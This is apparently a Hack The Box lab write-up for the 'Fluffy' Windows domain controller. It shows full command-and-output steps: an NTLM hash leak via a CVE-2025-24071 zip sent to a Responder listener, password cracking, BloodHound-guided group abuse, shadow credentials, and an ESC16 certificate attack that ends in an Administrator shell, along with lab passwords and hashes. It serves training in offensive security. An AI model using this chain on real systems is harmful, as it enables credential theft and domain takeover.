Port scan
# Nmap 7.95 scan initiated Sat Jul 12 06:10:08 2025 as: /usr/lib/nmap/nmap --privileged -sC -sV -Pn -oN ./nmap.txt 10.10.11.69
Nmap scan report for 10.10.11.69
Host is up (0.29s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-11 17:11:35Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-11T17:13:12+00:00; -2h59m06s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-07-11T17:13:13+00:00; -2h59m06s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-07-11T17:13:12+00:00; -2h59m06s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-11T17:13:13+00:00; -2h59m06s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -2h59m06s, deviation: 1s, median: -2h59m06s
| smb2-time:
| date: 2025-07-11T17:12:29
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 12 06:12:21 2025 -- 1 IP address (1 host up) scanned in 132.91 seconds
Port 445 SMB
I would prefer to start with smb service because we have known the credit
Machine Information
As is common in real life Windows pentests, you will start the Fluffy box with credentials for the following account: j.fleischman / J0elTHEM4n1990!
Let's check it by smbmap and smbclient
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ smbmap -H 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.69:445 Name: 10.10.11.69 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ, WRITE
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
Let's enumerate them manually
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ smbclient //10.10.11.69/IT -U j.fleischman
Password for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 12 03:16:54 2025
.. D 0 Sat Jul 12 03:16:54 2025
Everything-1.4.1.1026.x64 D 0 Sat Apr 19 01:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Sat Apr 19 01:04:05 2025
KeePass-2.58 D 0 Sat Apr 19 01:08:38 2025
KeePass-2.58.zip A 3225346 Sat Apr 19 01:03:17 2025
Upgrade_Notice.pdf A 169963 Sun May 18 00:31:07 2025
5842943 blocks of size 4096. 2224986 blocks available
smb: \> download Upgrade_Notice.pdf
download: command not found
smb: \> get Upgrade_Notice.pdf
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (26.9 KiloBytes/sec) (average 26.9 KiloBytes/sec)
smb: \>
Let's check what information from this pdf.
 There are a few vulners here and we can check them one by one.
The most interesting one is
There are a few vulners here and we can check them one by one.
The most interesting one is CVE-2025-24071
CVE-2025-24071: NTLM Hash Leak via RAR/ZIP Extraction and .library-ms File Resources
There are poc links
https://github.com/0x6rss/CVE-2025-24071_PoC
https://github.com/TH-SecForge/CVE-2025-24071
And think about this line from smbmap:
IT READ, WRITE
That means we can upload files into this directory.
CVE-2025-24071
Let's try to create the exploited malware and leak the NTLM Hash.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy/CVE-2025-24071_PoC]
└─$ python3 poc.py
Enter your file name: exploit
Enter IP (EX: 192.168.1.162): 10.10.14.16
completed
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy/CVE-2025-24071_PoC]
└─$ ls
README.md exploit.zip poc.py
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy/CVE-2025-24071_PoC]
└─$ smbclient //10.10.11.69/IT -U j.fleischman
Password for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (0.3 kb/s) (average 0.3 kb/s)
smb: \>
Then we need to listen the tun0 by responder
responder -I tun0 -wvF
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.75]
Responder IPv6 [dead:beef:4::1049]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-DU8IDYUEGAF]
Responder Domain Name [3CGF.LOCAL]
Responder DCE-RPC Port [48866]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:94a991ee1dadb617:7CC7520C05900F433F9FAB0C71959703:0101000000000000809AE9316CD0DB012ECCE7CE4B886DE00000000002000800330043004700460001001E00570049004E002D004400550038004900440059005500450047004100460004003400570049004E002D00440055003800490044005900550045004700410046002E0033004300470046002E004C004F00430041004C000300140033004300470046002E004C004F00430041004C000500140033004300470046002E004C004F00430041004C0007000800809AE9316CD0DB0106000400020000000800300030000000000000000100000000200000313F0E1DD62774CA1E8F9DDBBB7990F703EA1C141D16C2B7DDFFE296E0CF07720A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00370035000000000000000000
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:6109f53b6d82f7d7:AF4211657658A3B8F79DFDAC295C9728:0101000000000000809AE9316CD0DB01398EE1FFCFE429340000000002000800330043004700460001001E00570049004E002D004400550038004900440059005500450047004100460004003400570049004E002D00440055003800490044005900550045004700410046002E0033004300470046002E004C004F00430041004C000300140033004300470046002E004C004F00430041004C000500140033004300470046002E004C004F00430041004C0007000800809AE9316CD0DB0106000400020000000800300030000000000000000100000000200000313F0E1DD62774CA1E8F9DDBBB7990F703EA1C141D16C2B7DDFFE296E0CF07720A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00370035000000000000000000
Then we can use john to crack the NTLM hash
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
prometheusx-303 (p.agila)
BloodHound by p.agila
Then let's use bloodhound to find something interesting here.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy/CVE-2025-24071_PoC]
└─$ sudo ntpdate dc01.fluffy.htb
2025-07-12 03:34:48.037561 (+1000) -10616.260464 +/- 0.186001 dc01.fluffy.htb 10.10.11.69 s1 no-leap
CLOCK: time stepped by -10616.260464
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy/CVE-2025-24071_PoC]
└─$ bloodhound-python -u 'p.agila' -p 'prometheusx-303' -d fluffy.htb -ns 10.10.11.69 -c All --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: fluffy.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Found 10 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.fluffy.htb
INFO: Done in 01M 04S
INFO: Compressing output into 20250712033454_bloodhound.zip
Then let's start the Neo4j and bloodhound
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy/CVE-2025-24071_PoC]
└─$ sudo neo4j start
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /etc/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /etc/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /var/lib/neo4j/run
Starting Neo4j.
Started neo4j (pid:16686). It is available at http://localhost:7474
There may be a short delay until the server is ready.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy/CVE-2025-24071_PoC]
└─$ bloodhound
(node:16806) electron: The default of contextIsolation is deprecated and will be changing from false to true in a future release of Electron. See https://github.com/electron/electron/issues/23506 for more information
(node:16852) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security and usability issues. Please use the Buffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods instead.
 Firstly, I noticed that
Firstly, I noticed that p.agila can add itself to the service user group
 Then the service group has write permission for the
Then the service group has write permission for the CA_SVC user
Let's exploit them one by one:
Firstly, add p.agila to the group
bloodyAD --host '10.10.11.69' -d 'dc01.fluffy.htb' -u 'p.agila' -p 'prometheusx-303' add groupMember 'SERVICE ACCOUNTS' p.agila
⏎
[+] p.agila added to SERVICE ACCOUNTS
Because SERVICE ACCOUNTS has GenericWrite permissions for accounts such as ca_svc, ldap_svc, winrm_svc, etc., it means that custom KeyCredentials (shadow certificates) can be added to these accounts.
Shadow Credential
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '85f9c349-edd2-22a8-61ad-2283f066cfe8'
[*] Adding Key Credential with device ID '85f9c349-edd2-22a8-61ad-2283f066cfe8' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '85f9c349-edd2-22a8-61ad-2283f066cfe8' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
Then we can use evil-winrm to connect it
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ evil-winrm -i 10.10.11.69 -u 'winrm_svc' -H '33bd09dcd697600edf6b3a7af4875767'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>
And you can find the user.txt from this account.
ESC16
I did not find anything interesting from winrm_svc account. So I would continue to check the other account CA_SVC
certipy find -username ca_svc -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250529120822_Certipy.txt'
[*] Wrote text output to '20250529120822_Certipy.txt'
[*] Saving JSON output to '20250529120822_Certipy.json'
[*] Wrote JSON output to '20250529120822_Certipy.json'
[root@kali] /home/kali/Fluffy
❯ cat 20250529120822_Certipy.txt
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
ESC16 vulnerability exists
This link would be needed here
https://github.com/ly4k/Certipy/wiki/06-%e2%80%90-Privilege-Escalation#esc16-security-extension-disabled-on-ca-globally
Let's follow the document to exploit one by one:
Step 1: Read the initial UPN of the victim account
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -user 'ca_svc' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : ca_svc@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-07-11T18:22:07+00:00
Step 2: Update the victim account’s UPN to the target admin’s sAMAccountName.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'
Step 3: Request a certificate issued as the "victim" user from any suitable client authentication template* (e.g., "user") on the CA vulnerable to ESC16
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ certipy-ad shadow -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -account 'ca_svc' auto
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '25e5a91c-c741-b085-fb61-e4b3dfaf4f07'
[*] Adding Key Credential with device ID '25e5a91c-c741-b085-fb61-e4b3dfaf4f07' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '25e5a91c-c741-b085-fb61-e4b3dfaf4f07' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
export KRB5CCNAME=ca_svc.ccache
Then request a certificate
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ certipy-ad req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
Step 4: Restore the UPN of the "victim" account.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'ca_svc@fluffy.htb' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc' ⏎
Step 5: Authenticate as the target administrator
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ certipy-ad auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
Then we can use evil-winrm to connect it
┌──(wither㉿localhost)-[~/Templates/htb-labs/Fluffy]
└─$ evil-winrm -i 10.10.11.69 -u 'administrator' -H 8da83a3fa618b6e3a00e93f676c92a6e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Finally we get the shell as Administrator.
Description
During this range, I realized that my certipy-ad version was too low, which caused some inaccurate problems when scanning and collecting information.
However, I haven't updated this system for a long time, and then a problem occurred that the public key verification of sudo apt update failed. If you also have this problem, please refer to the official link:
https://www.kali.org/blog/new-kali-archive-signing-key/
